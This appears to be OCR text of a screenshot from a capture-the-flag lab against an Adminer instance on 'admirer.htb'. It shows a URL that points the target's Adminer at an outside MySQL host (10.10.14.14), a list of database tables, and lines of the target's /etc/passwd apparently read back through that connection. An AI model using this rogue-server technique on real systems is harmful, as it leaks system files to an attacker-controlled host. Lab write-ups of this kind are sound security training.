 Select: exploit - 10.10.14.14 - Adminer — Mozilla Firefox
Select: exploit - 10.10.14.1
404 Not Found
Select: exploit - 10.10.14.1
admirer.htb/utility-scripts/adminer.php?server=10.10.14.14&username=yf&db=mysql&select=exploit
200%
Bur
select global_priv
select gtid_slave_pos
select help_category
select help_keyword
select help_relation
select help_topic
select index_stats
select innodb_index_stats
select innodb_table_stats
select plugin
select proc
select procs_priv
select proxies_priv
select roles_mapping
select servers
select slow_log
select tables_priv
select table_stats
select time_zone
select time_zone_leap_second
select time_zone_name
select time_zone_transition
select time_zone_transition_type
edit bin:x:2:2:bin:/bin:/usr/sbin/nologin
edit sys:x:3:3:sys:/dev:/usr/sbin/nologin
edit sync:x:4:65534:sync:/bin:/bin/sync
edit games:x:5:60:games:/usr/games:/usr/sbin/nologin
edit man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
edit lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
edit mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
edit news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
edit uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
edit proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
edit www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
edit backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
edit list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
edit irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
edit gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
edit nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin